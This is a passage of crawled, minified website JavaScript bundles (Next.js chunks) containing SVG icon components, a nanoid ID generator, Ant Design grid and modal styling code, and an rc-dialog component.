1-3.6 9.75m6.633-4.596a18.666 18.666 0 0 1-2.485 5.33"}))}let B=A.forwardRef(FingerPrintIcon);D.Z=B},34736:function(w,D,L){"use strict";var A=L(2265);function SquaresPlusIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M13.5 16.875h3.375m0 0h3.375m-3.375 0V13.5m0 3.375v3.375M6 10.5h2.25a2.25 2.25 0 0 0 2.25-2.25V6a2.25 2.25 0 0 0-2.25-2.25H6A2.25 2.25 0 0 0 3.75 6v2.25A2.25 2.25 0 0 0 6 10.5Zm0 9.75h2.25A2.25 2.25 0 0 0 10.5 18v-2.25a2.25 2.25 0 0 0-2.25-2.25H6a2.25 2.25 0 0 0-2.25 2.25V18A2.25 2.25 0 0 0 6 20.25Zm9.75-9.75H18a2.25 2.25 0 0 0 2.25-2.25V6A2.25 2.25 0 0 0 18 3.75h-2.25A2.25 2.25 0 0 0 13.5 6v2.25a2.25 2.25 0 0 0 2.25 2.25Z"}))}let B=A.forwardRef(SquaresPlusIcon);D.Z=B},96689:function(w,D,L){"use strict";var A=L(2265);function XMarkIcon({title:w,titleId:D,...L},B){return A.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:B,"aria-labelledby":D},L),w?A.createElement("title",{id:D},w):null,A.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M6 18 18 6M6 6l12 12"}))}let B=A.forwardRef(XMarkIcon);D.Z=B},37350:function(w,D,L){"use strict";L.d(D,{x0:function(){return nanoid}});let nanoid=(w=21)=>{let D="",L=crypto.getRandomValues(new Uint8Array(w|=0));for(;w--;)D+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[63&L[w]];return D}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/4417-f86976859c53ac8e.js
body_size: 5315
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[4417],{30177:function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0}),n.useRowStyle=n.useColStyle=n.prepareRowComponentToken=n.prepareColComponentToken=n.getMediaSize=void 0;var o=t(83383),r=t(18710);let genGridColStyle=e=>{let{componentCls:n}=e;return{[n]:{position:"relative",maxWidth:"100%",minHeight:1}}},genLoopGridColumnsStyle=(e,n)=>{let{prefixCls:t,componentCls:o,gridColumns:r}=e,a={};for(let e=r;e>=0;e--)0===e?(a[`${o}${n}-${e}`]={display:"none"},a[`${o}-push-${e}`]={insetInlineStart:"auto"},a[`${o}-pull-${e}`]={insetInlineEnd:"auto"},a[`${o}${n}-push-${e}`]={insetInlineStart:"auto"},a[`${o}${n}-pull-${e}`]={insetInlineEnd:"auto"},a[`${o}${n}-offset-${e}`]={marginInlineStart:0},a[`${o}${n}-order-${e}`]={order:0}):(a[`${o}${n}-${e}`]=[{"--ant-display":"block",display:"block"},{display:"var(--ant-display)",flex:`0 0 ${e/r*100}%`,maxWidth:`${e/r*100}%`}],a[`${o}${n}-push-${e}`]={insetInlineStart:`${e/r*100}%`},a[`${o}${n}-pull-${e}`]={insetInlineEnd:`${e/r*100}%`},a[`${o}${n}-offset-${e}`]={marginInlineStart:`${e/r*100}%`},a[`${o}${n}-order-${e}`]={order:e});return a[`${o}${n}-flex`]={flex:`var(--${t}${n}-flex)`},a},genGridStyle=(e,n)=>genLoopGridColumnsStyle(e,n),genGridMediaStyle=(e,n,t)=>({[`@media (min-width: ${(0,o.unit)(n)})`]:Object.assign({},genGridStyle(e,t))}),prepareRowComponentToken=()=>({});n.prepareRowComponentToken=prepareRowComponentToken;let prepareColComponentToken=()=>({});n.prepareColComponentToken=prepareColComponentToken,n.useRowStyle=(0,r.genStyleHooks)("Grid",e=>{let{componentCls:n}=e;return{[n]:{display:"flex",flexFlow:"row wrap",minWidth:0,"&::before, &::after":{display:"flex"},"&-no-wrap":{flexWrap:"nowrap"},"&-start":{justifyContent:"flex-start"},"&-center":{justifyContent:"center"},"&-end":{justifyContent:"flex-end"},"&-space-between":{justifyContent:"space-between"},"&-space-around":{justifyContent:"space-around"},"&-space-evenly":{justifyContent:"space-evenly"},"&-top":{alignItems:"flex-start"},"&-middle":{alignItems:"center"},"&-bottom":{alignItems:"flex-end"}}}},prepareRowComponentToken);let getMediaSize=e=>{let n={xs:e.screenXSMin,sm:e.screenSMMin,md:e.screenMDMin,lg:e.screenLGMin,xl:e.screenXLMin,xxl:e.screenXXLMin};return n};n.getMediaSize=getMediaSize,n.useColStyle=(0,r.genStyleHooks)("Grid",e=>{let n=(0,r.mergeToken)(e,{gridColumns:24}),t=getMediaSize(n);return delete t.xs,[genGridColStyle(n),genGridStyle(n,""),genGridStyle(n,"-xs"),Object.keys(t).map(e=>genGridMediaStyle(n,t[e],`-${e}`)).reduce((e,n)=>Object.assign(Object.assign({},e),n),{})]},prepareColComponentToken)},72734:function(e,n,t){var o=t(26314).default;Object.defineProperty(n,"__esModule",{value:!0}),n.prepareToken=n.prepareComponentToken=n.genModalMaskStyle=n.default=void 0;var r=o(t(15433)),a=t(83383),i=t(30177),l=t(5101),d=t(46420),s=t(18710);function box(e){return{position:e,inset:0}}let genModalMaskStyle=e=>{let{componentCls:n,antCls:t}=e;return[{[`${n}-root`]:{[`${n}${t}-zoom-enter, ${n}${t}-zoom-appear`]:{transform:"none",opacity:0,animationDuration:e.motionDurationSlow,userSelect:"none"},[`${n}${t}-zoom-leave ${n}-content`]:{pointerEvents:"none"},[`${n}-mask`]:Object.assign(Object.assign({},box("fixed")),{zIndex:e.zIndexPopupBase,height:"100%",backgroundColor:e.colorBgMask,pointerEvents:"none",[`${n}-hidden`]:{display:"none"}}),[`${n}-wrap`]:Object.assign(Object.assign({},box("fixed")),{zIndex:e.zIndexPopupBase,overflow:"auto",outline:0,WebkitOverflowScrolling:"touch"})}},{[`${n}-root`]:(0,d.initFadeMotion)(e)}]};n.genModalMaskStyle=genModalMaskStyle;let genModalStyle=e=>{let{componentCls:n}=e;return[{[`${n}-root`]:{[`${n}-wrap-rtl`]:{direction:"rtl"},[`${n}-centered`]:{textAlign:"center","&::before":{display:"inline-block",width:0,height:"100%",verticalAlign:"middle",content:'""'},[n]:{top:0,display:"inline-block",paddingBottom:0,textAlign:"start",verticalAlign:"middle"}},[`@media (max-width: ${e.screenSMMax}px)`]:{[n]:{maxWidth:"calc(100vw - 16px)",margin:`${(0,a.unit)(e.marginXS)} auto`},[`${n}-centered`]:{[n]:{flex:1}}}}},{[n]:Object.assign(Object.assign({},(0,l.resetComponent)(e)),{pointerEvents:"none",position:"relative",top:100,width:"auto",maxWidth:`calc(100vw - ${(0,a.unit)(e.calc(e.margin).mul(2).equal())})`,margin:"0 auto",paddingBottom:e.paddingLG,[`${n}-title`]:{margin:0,color:e.titleColor,fontWeight:e.fontWeightStrong,fontSize:e.titleFontSize,lineHeight:e.titleLineHeight,wordWrap:"break-word"},[`${n}-content`]:{position:"relative",backgroundColor:e.contentBg,backgroundClip:"padding-box",border:0,borderRadius:e.borderRadiusLG,boxShadow:e.boxShadow,pointerEvents:"auto",padding:e.contentPadding},[`${n}-close`]:Object.assign({position:"absolute",top:e.calc(e.modalHeaderHeight).sub(e.modalCloseBtnSize).div(2).equal(),insetInlineEnd:e.calc(e.modalHeaderHeight).sub(e.modalCloseBtnSize).div(2).equal(),zIndex:e.calc(e.zIndexPopupBase).add(10).equal(),padding:0,color:e.modalCloseIconColor,fontWeight:e.fontWeightStrong,lineHeight:1,textDecoration:"none",background:"transparent",borderRadius:e.borderRadiusSM,width:e.modalCloseBtnSize,height:e.modalCloseBtnSize,border:0,outline:0,cursor:"pointer",transition:`color ${e.motionDurationMid}, background-color ${e.motionDurationMid}`,"&-x":{display:"flex",fontSize:e.fontSizeLG,fontStyle:"normal",lineHeight:(0,a.unit)(e.modalCloseBtnSize),justifyContent:"center",textTransform:"none",textRendering:"auto"},"&:disabled":{pointerEvents:"none"},"&:hover":{color:e.modalCloseIconHoverColor,backgroundColor:e.colorBgTextHover,textDecoration:"none"},"&:active":{backgroundColor:e.colorBgTextActive}},(0,l.genFocusStyle)(e)),[`${n}-header`]:{color:e.colorText,background:e.headerBg,borderRadius:`${(0,a.unit)(e.borderRadiusLG)} ${(0,a.unit)(e.borderRadiusLG)} 0 0`,marginBottom:e.headerMarginBottom,padding:e.headerPadding,borderBottom:e.headerBorderBottom},[`${n}-body`]:{fontSize:e.fontSize,lineHeight:e.lineHeight,wordWrap:"break-word",padding:e.bodyPadding,[`${n}-body-skeleton`]:{width:"100%",height:"100%",display:"flex",justifyContent:"center",alignItems:"center",margin:`${(0,a.unit)(e.margin)} auto`}},[`${n}-footer`]:{textAlign:"end",background:e.footerBg,marginTop:e.footerMarginTop,padding:e.footerPadding,borderTop:e.footerBorderTop,borderRadius:e.footerBorderRadius,[`> ${e.antCls}-btn + ${e.antCls}-btn`]:{marginInlineStart:e.marginXS}},[`${n}-open`]:{overflow:"hidden"}})},{[`${n}-pure-panel`]:{top:"auto",padding:0,display:"flex",flexDirection:"column",[`${n}-content,
          ${n}-body,
          ${n}-confirm-body-wrapper`]:{display:"flex",flexDirection:"column",flex:"auto"},[`${n}-confirm-body`]:{marginBottom:"auto"}}}]},genRTLStyle=e=>{let{componentCls:n}=e;return{[`${n}-root`]:{[`${n}-wrap-rtl`]:{direction:"rtl",[`${n}-confirm-body`]:{direction:"rtl"}}}}},genResponsiveWidthStyle=e=>{let{componentCls:n}=e,t=(0,i.getMediaSize)(e);delete t.xs;let o=Object.keys(t).map(e=>({[`@media (min-width: ${(0,a.unit)(t[e])})`]:{width:`var(--${n.replace(".","")}-${e}-width)`}}));return{[`${n}-root`]:{[n]:[{width:`var(--${n.replace(".","")}-xs-width)`}].concat((0,r.default)(o))}}},prepareToken=e=>{let n=e.padding,t=e.fontSizeHeading5,o=e.lineHeightHeading5,r=(0,s.mergeToken)(e,{modalHeaderHeight:e.calc(e.calc(o).mul(t).equal()).add(e.calc(n).mul(2).equal()).equal(),modalFooterBorderColorSplit:e.colorSplit,modalFooterBorderStyle:e.lineType,modalFooterBorderWidth:e.lineWidth,modalCloseIconColor:e.colorIcon,modalCloseIconHoverColor:e.colorIconHover,modalCloseBtnSize:e.controlHeight,modalConfirmIconSize:e.fontHeight,modalTitleHeight:e.calc(e.titleFontSize).mul(e.titleLineHeight).equal()});return r};n.prepareToken=prepareToken;let prepareComponentToken=e=>({footerBg:"transparent",headerBg:e.colorBgElevated,titleLineHeight:e.lineHeightHeading5,titleFontSize:e.fontSizeHeading5,contentBg:e.colorBgElevated,titleColor:e.colorTextHeading,contentPadding:e.wireframe?0:`${(0,a.unit)(e.paddingMD)} ${(0,a.unit)(e.paddingContentHorizontalLG)}`,headerPadding:e.wireframe?`${(0,a.unit)(e.padding)} ${(0,a.unit)(e.paddingLG)}`:0,headerBorderBottom:e.wireframe?`${(0,a.unit)(e.lineWidth)} ${e.lineType} ${e.colorSplit}`:"none",headerMarginBottom:e.wireframe?0:e.marginXS,bodyPadding:e.wireframe?e.paddingLG:0,footerPadding:e.wireframe?`${(0,a.unit)(e.paddingXS)} ${(0,a.unit)(e.padding)}`:0,footerBorderTop:e.wireframe?`${(0,a.unit)(e.lineWidth)} ${e.lineType} ${e.colorSplit}`:"none",footerBorderRadius:e.wireframe?`0 0 ${(0,a.unit)(e.borderRadiusLG)} ${(0,a.unit)(e.borderRadiusLG)}`:0,footerMarginTop:e.wireframe?0:e.marginSM,confirmBodyPadding:e.wireframe?`${(0,a.unit)(2*e.padding)} ${(0,a.unit)(2*e.padding)} ${(0,a.unit)(e.paddingLG)}`:0,confirmIconMarginInlineEnd:e.wireframe?e.margin:e.marginSM,confirmBtnsMarginTop:e.wireframe?e.marginLG:e.marginSM});n.prepareComponentToken=prepareComponentToken,n.default=(0,s.genStyleHooks)("Modal",e=>{let n=prepareToken(e);return[genModalStyle(n),genRTLStyle(n),genModalMaskStyle(n),(0,d.initZoomMotion)(n,"zoom"),genResponsiveWidthStyle(n)]},prepareComponentToken,{unitless:{titleLineHeight:!0}})},33746:function(e,n,t){t.r(n),t.d(n,{Panel:function(){return h},default:function(){return x}});var o=t(13428),r=t(98961),a=t(24438),i=t(2265),l=i.createContext({}),d=t(10870),s=t(42744),c=t.n(s),u=t(12382),p=t(53079),m=t(89017),f=t(75018);function getMotionName(e,n,t){var o=n;return!o&&t&&(o="".concat(e,"-").concat(t)),o}function getScroll(e,n){var t=e["page".concat(n?"Y":"X","Offset")],o="scroll".concat(n?"Top":"Left");if("number"!=typeof t){var r=e.document;"number"!=typeof(t=r.documentElement[o])&&(t=r.body[o])}return t}function offset(e){var n=e.getBoundingClientRect(),t={left:n.left,top:n.top},o=e.ownerDocument,r=o.defaultView||o.parentWindow;return t.left+=getScroll(r),t.top+=getScroll(r,!0),t}var g=t(32467),v=t(60075),y=t(17146),b=i.memo(function(e){return e.children},function(e,n){return!n.shouldUpdate}),C={width:0,height:0,overflow:"hidden",outline:"none"},$={outline:"none"},h=i.forwardRef(function(e,n){var t=e.prefixCls,r=e.className,a=e.style,s=e.title,u=e.ariaId,p=e.footer,m=e.closable,g=e.closeIcon,h=e.onClose,S=e.children,x=e.bodyStyle,k=e.bodyProps,w=e.modalRender,M=e.onMouseDown,E=e.onMouseUp,I=e.holderRef,T=e.visible,R=e.forceRender,B=e.width,N=e.height,Z=e.classNames,z=e.styles,H=i.useContext(l).panel,D=(0,y.x1)(I,H),L=(0,i.useRef)(),P=(0,i.useRef)();i.useImperativeHandle(n,function(){return{focus:function(){var e;null===(e=L.current)||void 0===e||e.focus({preventScroll:!0})},changeActive:function(e){var n=document.activeElement;e&&n===P.current?L.current.focus({preventScroll:!0}):e||n!==L.current||P.current.focus({preventScroll:!0})}}});var G={};void 0!==B&&(G.width=B),void 0!==N&&(G.height=N);var W=p?i.createElement("div",{className:c()("".concat(t,"-footer"),null==Z?void 0:Z.footer),style:(0,d.Z)({},null==z?void 0:z.footer)},p):null,j=s?i.createElement("div",{className:c()("".concat(t,"-header"),null==Z?void 0:Z.header),style:(0,d.Z)({},null==z?void 0:z.header)},i.createElement("div",{className:"".concat(t,"-title"),id:u},s)):null,O=(0,i.useMemo)(function(){return"object"===(0,v.Z)(m)&&null!==m?m:m?{closeIcon:null!=g?g:i.createElement("span",{className:"".concat(t,"-close-x")})}:{}},[m,g,t]),A=(0,f.Z)(O,!0),_="object"===(0,v.Z)(m)&&m.disabled,F=m?i.createElement("button",(0,o.Z)({type:"button",onClick:h,"aria-label":"Close"},A,{className:"".concat(t,"-close"),disabled:_}),O.closeIcon):null,X=i.createElement("div",{className:c()("".concat(t,"-content"),null==Z?void 0:Z.content),style:null==z?void 0:z.content},F,j,i.createElement("div",(0,o.Z)({className:c()("".concat(t,"-body"),null==Z?void 0:Z.body),style:(0,d.Z)((0,d.Z)({},x),null==z?void 0:z.body)},k),S),W);return i.createElement("div",{key:"dialog-element",role:"dialog","aria-labelledby":s?u:null,"aria-modal":"true",ref:D,style:(0,d.Z)((0,d.Z)({},a),G),className:c()(t,r),onMouseDown:M,onMouseUp:E},i.createElement("div",{ref:L,tabIndex:0,style:$},i.createElement(b,{shouldUpdate:T||R},w?w(X):X)),i.createElement("div",{tabIndex:0,ref:P,style:C}))}),S=i.forwardRef(function(e,n){var t=e.prefixCls,a=e.title,l=e.style,s=e.className,u=e.visible,p=e.forceRender,m=e.destroyOnClose,f=e.motionName,v=e.ariaId,y=e.onVisibleChanged,b=e.mousePosition,C=(0,i.useRef)(),$=i.useState(),S=(0,r.Z)($,2),x=S[0],k=S[1],w={};function onPrepare(){var e=offset(C.current);k(b&&(b.x||b.y)?"".concat(b.x-e.left,"px ").concat(b.y-e.top,"px"):"")}return x&&(w.transformOrigin=x),i.createElement(g.default,{visible:u,onVisibleChanged:y,onAppearPrepare:onPrepare,onEnterPrepare:onPrepare,forceRender:p,motionName:f,removeOnLeave:m,ref:C},function(r,u){var p=r.className,m=r.style;return i.createElement(h,(0,o.Z)({},e,{ref:n,title:a,ariaId:v,prefixCls:t,holderRef:u,style:(0,d.Z)((0,d.Z)((0,d.Z)({},m),l),w),className:c()(s,p)}))})});S.displayName="Content";var Dialog_Mask=function(e){var n=e.prefixCls,t=e.style,r=e.visible,a=e.maskProps,l=e.motionName,s=e.className;return i.createElement(g.default,{key:"mask",visible:r,motionName:l,leavedClassName:"".concat(n,"-mask-hidden")},function(e,r){var l=e.className,u=e.style;return i.createElement("div",(0,o.Z)({ref:r,style:(0,d.Z)((0,d.Z)({},u),t),className:c()("".concat(n,"-mask"),l,s)},a))})};t(54812);var es_Dialog=function(e){var n=e.prefixCls,t=void 0===n?"rc-dialog":n,a=e.zIndex,l=e.visible,s=void 0!==l&&l,g=e.keyboard,v=void 0===g||g,y=e.focusTriggerAfterClose,b=void 0===y||y,C=e.wrapStyle,$=e.wrapClassName,h=e.wrapProps,x=e.onClose,k=e.afterOpenChange,w=e.afterClose,M=e.transitionName,E=e.animation,I=e.closable,T=e.mask,R=void 0===T||T,B=e.maskTransitionName,N=e.maskAnimation,Z=e.maskClosable,z=e.maskStyle,H=e.maskProps,D=e.rootClassName,L=e.classNames,P=e.styles,G=(0,i.useRef)(),W=(0,i.useRef)(),j=(0,i.useRef)(),O=i.useState(s),A=(0,r.Z)(O,2),_=A[0],F=A[1],X=(0,p.Z)();function saveLastOutSideActiveElementRef(){(0,u.Z)(W.current,document.activeElement)||(G.current=document.activeElement)}function focusDialogContent(){if(!(0,u.Z)(W.current,document.activeElement)){var e;null===(e=j.current)||void 0===e||e.focus()}}function onDialogVisibleChanged(e){if(e)focusDialogContent();else{if(F(!1),R&&G.current&&b){try{G.current.focus({preventScroll:!0})}catch(e){}G.current=null}_&&(null==w||w())}null==k||k(e)}function onInternalClose(e){null==x||x(e)}var q=(0,i.useRef)(!1),V=(0,i.useRef)(),U=null;function onWrapperKeyDown(e){if(v&&e.keyCode===m.Z.ESC){e.stopPropagation(),onInternalClose(e);return}s&&e.keyCode===m.Z.TAB&&j.current.changeActive(!e.shiftKey)}(void 0===Z||Z)&&(U=function(e){q.current?q.current=!1:W.current===e.target&&onInternalClose(e)}),(0,i.useEffect)(function(){s&&(F(!0),saveLastOutSideActiveElementRef())},[s]),(0,i.useEffect)(function(){return function(){clearTimeout(V.current)}},[]);var K=(0,d.Z)((0,d.Z)((0,d.Z)({zIndex:a},C),null==P?void 0:P.wrapper),{},{display:_?null:"none"});return i.createElement("div",(0,o.Z)({className:c()("".concat(t,"-root"),D)},(0,f.Z)(e,{data:!0})),i.createElement(Dialog_Mask,{prefixCls:t,visible:R&&s,motionName:getMotionName(t,B,N),style:(0,d.Z)((0,d.Z)({zIndex:a},z),null==P?void 0:P.mask),maskProps:H,className:null==L?void 0:L.mask}),i.createElement("div",(0,o.Z)({tabIndex:-1,onKeyDown:onWrapperKeyDown,className:c()("".concat(t,"-wrap"),$,null==L?void 0:L.wrapper),ref:W,onClick:U,style:K},h),i.createElement(S,(0,o.Z)({},e,{onMouseDown:function(){clearTimeout(V.current),q.current=!0},onMouseUp:function(){V.current=setTimeout(function(){q.current=!1})},ref:j,closable:void 0===I||I,ariaId:X,prefixCls:t,visible:s&&_,onClose:onInternalClose,onVisibleChanged:onDialogVisibleChanged,motionName:getMotionName(t,M,E)}))))},DialogWrap=function(e){var n=e.visible,t=e.getContainer,d=e.forceRender,s=e.destroyOnClose,c=void 0!==s&&s,u=e.afterClose,p=e.panelRef,m=i.useState(n),f=(0,r.Z)(m,2),g=f[0],v=f[1],y=i.useMemo(function(){return{panel:p}},[p]);return(i.useEffect(function(){n&&v(!0)},[n]),d||!c||g)?i.createElement(l.Provider,{value:y},i.createElement(a.Z,{open:n||d||g,autoDestroy:!1,getContainer:t,autoLock:n||g},i.createElement(es_Dialog,(0,o.Z)({},e,{destroyOnClose:c,afterClose:function(){null==u||u(),v(!1)}})))):null};DialogWrap.displayName="Dialog";var x=DialogWrap}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/7970-df24bd9603d09b4e.js
body_size: 25550
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7970],{12711:function(e,t,r){r.r(t),r.d(t,{genCalc:function(){return util_calc},genStyleUtils:function(){return util_genStyleUtils},mergeToken:function(){return merge},statistic:function(){return k},statisticToken:function(){return util_statistic}});var n=r(60075),o=r(98961),i=r(21076),a=r(10870),c=r(2265),l=r(83383),u=r(49034),s=r(88755),f=r(17488),d=r(75904),p=r(42936),g=(0,s.Z)(function AbstractCalculator(){(0,u.Z)(this,AbstractCalculator)}),h="CALC_UNIT",y=RegExp(h,"g");function unit(e){return"number"==typeof e?"".concat(e).concat(h):e}var m=function(e){(0,d.Z)(CSSCalculator,e);var t=(0,p.Z)(CSSCalculator);function CSSCalculator(e,r){(0,u.Z)(this,CSSCalculator),o=t.call(this),(0,i.Z)((0,f.Z)(o),"result",""),(0,i.Z)((0,f.Z)(o),"unitlessCssVar",void 0),(0,i.Z)((0,f.Z)(o),"lowPriority",void 0);var o,a=(0,n.Z)(e);return o.unitlessCssVar=r,e instanceof CSSCalculator?o.result="(".concat(e.result,")"):"number"===a?o.result=unit(e):"string"===a&&(o.result=e),o}return(0,s.Z)(CSSCalculator,[{key:"add",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," + ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," + ").concat(unit(e))),this.lowPriority=!0,this}},{key:"sub",value:function(e){return e instanceof CSSCalculator?this.result="".concat(this.result," - ").concat(e.getResult()):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," - ").concat(unit(e))),this.lowPriority=!0,this}},{key:"mul",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," * ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," * ").concat(e)),this.lowPriority=!1,this}},{key:"div",value:function(e){return this.lowPriority&&(this.result="(".concat(this.result,")")),e instanceof CSSCalculator?this.result="".concat(this.result," / ").concat(e.getResult(!0)):("number"==typeof e||"string"==typeof e)&&(this.result="".concat(this.result," / ").concat(e)),this.lowPriority=!1,this}},{key:"getResult",value:function(e){return this.lowPriority||e?"(".concat(this.result,")"):this.result}},{key:"equal",value:function(e){var t=this,r=(e||{}).unit,n=!0;return("boolean"==typeof r?n=r:Array.from(this.unitlessCssVar).some(function(e){return t.result.includes(e)})&&(n=!1),this.result=this.result.replace(y,n?"px":""),void 0!==this.lowPriority)?"calc(".concat(this.result,")"):this.result}}]),CSSCalculator}(g),b=function(e){(0,d.Z)(NumCalculator,e);var t=(0,p.Z)(NumCalculator);function NumCalculator(e){var r;return(0,u.Z)(this,NumCalculator),r=t.call(this),(0,i.Z)((0,f.Z)(r),"result",0),e instanceof NumCalculator?r.result=e.result:"number"==typeof e&&(r.result=e),r}return(0,s.Z)(NumCalculator,[{key:"add",value:function(e){return e instanceof NumCalculator?this.result+=e.result:"number"==typeof e&&(this.result+=e),this}},{key:"sub",value:function(e){return e instanceof NumCalculator?this.result-=e.result:"number"==typeof e&&(this.result-=e),this}},{key:"mul",value:function(e){return e instanceof NumCalculator?this.result*=e.result:"number"==typeof e&&(this.result*=e),this}},{key:"div",value:function(e){return e instanceof NumCalculator?this.result/=e.result:"number"==typeof e&&(this.result/=e),this}},{key:"equal",value:function(){return this.result}}]),NumCalculator}(g),util_calc=function(e,t){var r="css"===e?m:b;return function(e){return new r(e,t)}},util_getCompVarPrefix=function(e,t){return"".concat([t,e.replace(/([A-Z]+)([A-Z][a-z]+)/g,"$1-$2").replace(/([a-z])([A-Z])/g,"$1-$2")].filter(Boolean).join("-"))};r(54316);var util_getComponentToken=function(e,t,r,n){var i=(0,a.Z)({},t[e]);null!=n&&n.deprecatedTokens&&n.deprecatedTokens.forEach(function(e){var t,r=(0,o.Z)(e,2),n=r[0],a=r[1];(null!=i&&i[n]||null!=i&&i[a])&&(null!==(t=i[a])&&void 0!==t||(i[a]=null==i?void 0:i[n]))});var c=(0,a.Z)((0,a.Z)({},r),i);return Object.keys(c).forEach(function(e){c[e]===t[e]&&delete c[e]}),c},S="undefined"!=typeof CSSINJS_STATISTIC,C=!0;function merge(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];if(!S)return Object.assign.apply(Object,[{}].concat(t));C=!1;var o={};return t.forEach(function(e){"object"===(0,n.Z)(e)&&Object.keys(e).forEach(function(t){Object.defineProperty(o,t,{configurable:!0,enumerable:!0,get:function(){return e[t]}})})}),C=!0,o}var k={};function noop(){}var util_statistic=function(e){var t,r=e,n=noop;return S&&"undefined"!=typeof Proxy&&(t=new Set,r=new Proxy(e,{get:function(e,r){if(C){var n;null===(n=t)||void 0===n||n.add(r)}return e[r]}}),n=function(e,r){var n;k[e]={global:Array.from(t),component:(0,a.Z)((0,a.Z)({},null===(n=k[e])||void 0===n?void 0:n.component),r)}}),{token:r,keys:t,flush:n}},util_getDefaultComponentToken=function(e,t,r){if("function"==typeof r){var n;return r(merge(t,null!==(n=t[e])&&void 0!==n?n:{}))}return null!=r?r:{}},x=new(function(){function ArrayKeyMap(){(0,u.Z)(this,ArrayKeyMap),(0,i.Z)(this,"map",new Map),(0,i.Z)(this,"objectIDMap",new WeakMap),(0,i.Z)(this,"nextID",0),(0,i.Z)(this,"lastAccessBeat",new Map),(0,i.Z)(this,"accessBeat",0)}return(0,s.Z)(ArrayKeyMap,[{key:"set",value:function(e,t){this.clear();var r=this.getCompositeKey(e);this.map.set(r,t),this.lastAccessBeat.set(r,Date.now())}},{key:"get",value:function(e){var t=this.getCompositeKey(e),r=this.map.get(t);return this.lastAccessBeat.set(t,Date.now()),this.accessBeat+=1,r}},{key:"getCompositeKey",value:function(e){var t=this;return e.map(function(e){return e&&"object"===(0,n.Z)(e)?"obj_".concat(t.getObjectID(e)):"".concat((0,n.Z)(e),"_").concat(e)}).join("|")}},{key:"getObjectID",value:function(e){if(this.objectIDMap.has(e))return this.objectIDMap.get(e);var t=this.nextID;return this.objectIDMap.set(e,t),this.nextID+=1,t}},{key:"clear",value:function(){var e=this;if(this.accessBeat>1e4){var t=Date.now();this.lastAccessBeat.forEach(function(r,n){t-r>6e5&&(e.map.delete(n),e.lastAccessBeat.delete(n))}),this.accessBeat=0}}}]),ArrayKeyMap}()),hooks_useCSP=function(){return{}},util_genStyleUtils=function(e){var t=e.useCSP,r=void 0===t?hooks_useCSP:t,u=e.useToken,s=e.usePrefix,f=e.getResetStyles,d=e.getCommonStyle,p=e.getCompUnitless;function genCSSVarRegister(e,t,r){var n=r.unitless,o=r.injectStyle,i=void 0===o||o,a=r.prefixToken,s=r.ignore,CSSVarRegister=function(o){var i=o.rootCls,c=o.cssVar,f=void 0===c?{}:c,d=u().realToken;return(0,l.useCSSVarRegister)({path:[e],prefix:f.prefix,key:f.key,unitless:n,ignore:s,token:d,scope:i},function(){var n=util_getDefaultComponentToken(e,d,t),o=util_getComponentToken(e,d,n,{deprecatedTokens:null==r?void 0:r.deprecatedTokens});return Object.keys(n).forEach(function(e){o[a(e)]=o[e],delete o[e]}),o}),null};return function(t){var r=u().cssVar;return[function(n){return i&&r?c.createElement(c.Fragment,null,c.createElement(CSSVarRegister,{rootCls:t,cssVar:r,component:e}),n):n},null==r?void 0:r.key]}}function genComponentStyleHook(t,i,p){var g=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},h=Array.isArray(t)?t:[t,t],y=(0,o.Z)(h,1)[0],m=h.join("-"),b=e.layer||{name:"antd"};return function(e){var t,o,h=arguments.length>1&&void 0!==arguments[1]?arguments[1]:e,S=u(),C=S.theme,k=S.realToken,Z=S.hashId,_=S.token,O=S.cssVar,j=s(),P=j.rootPrefixCls,T=j.iconPrefixCls,w=r(),A=O?"css":"js",M=(t=function(){var e=new Set;return O&&Object.keys(g.unitless||{}).forEach(function(t){e.add((0,l.token2CSSVar)(t,O.prefix)),e.add((0,l.token2CSSVar)(t,util_getCompVarPrefix(y,O.prefix)))}),util_calc(A,e)},o=[A,y,null==O?void 0:O.prefix],c.useMemo(function(){var e=x.get(o);if(e)return e;var r=t();return x.set(o,r),r},o)),E="js"===A?{max:Math.max,min:Math.min}:{max:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return"max(".concat(t.map(function(e){return(0,l.unit)(e)}).join(","),")")},min:function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return"min(".concat(t.map(function(e){return(0,l.unit)(e)}).join(","),")")}},R=E.max,L=E.min,I={theme:C,token:_,hashId:Z,nonce:function(){return w.nonce},clientOnly:g.clientOnly,layer:b,order:g.order||-999};return"function"==typeof f&&(0,l.useStyleRegister)((0,a.Z)((0,a.Z)({},I),{},{clientOnly:!1,path:["Shared",P]}),function(){return f(_,{prefix:{rootPrefixCls:P,iconPrefixCls:T},csp:w})}),[(0,l.useStyleRegister)((0,a.Z)((0,a.Z)({},I),{},{path:[m,e,T]}),function(){if(!1===g.injectStyle)return[];var 